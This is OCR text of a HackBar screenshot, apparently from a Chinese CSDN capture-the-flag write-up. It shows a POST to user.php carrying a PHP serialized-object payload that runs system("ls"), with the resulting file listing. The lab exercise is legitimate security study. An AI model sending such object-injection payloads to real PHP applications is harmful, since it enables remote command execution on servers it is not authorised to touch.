 最常访问 火狐官方站点 新手上路 Windows Media Windows 免费 Hotmail 常用
INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENC
Load URL http://120.55.43.255:24719/user.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64
Post data cmd=O:7:"convent":2:{s:4:"warn";s:13:"system("ls");";}
dsuhhjfdgjhaskjdkj.txt index.php show.php user.php
https://blog.csdn.net/weixin_41598660